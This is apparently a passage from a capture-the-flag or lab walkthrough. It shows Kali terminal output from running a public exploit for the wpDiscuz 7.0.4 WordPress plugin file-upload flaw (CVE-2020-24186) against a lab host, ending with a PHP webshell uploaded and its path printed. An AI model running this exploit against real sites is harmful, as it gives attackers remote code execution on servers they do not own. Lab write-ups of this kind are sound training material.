 ┌──(kali㉿akali)-[~]
└─$ python3 49967.py
[+] Specify an url target
[+] Example usage: exploit.py -u http://192.168.1.81/blog -p /wordpress/2021/06/blogpost
[+] Example help usage: exploit.py -h
┌──(kali㉿akali)-[~]
└─$ python3 49967.py -u http://$IP/assets/fonts/blog -p /?p=9
---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
---------------------------------------------------------------
[+] Response length:[60418] | code:[200]
[!] Got wmuSecurity value: 0de6362be0
[!] Got wmuSecurity value: 9
[+] Generating random name for Webshell...
[!] Generated webshell name: dzorjwldhtsuhsc
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:url&quot;:&quot;http://blogger.pg/assets/fonts/blog/wp-content/uploads/2024/04/dzorjwldhtsuhsc-1713815745.6933.php&quot;
>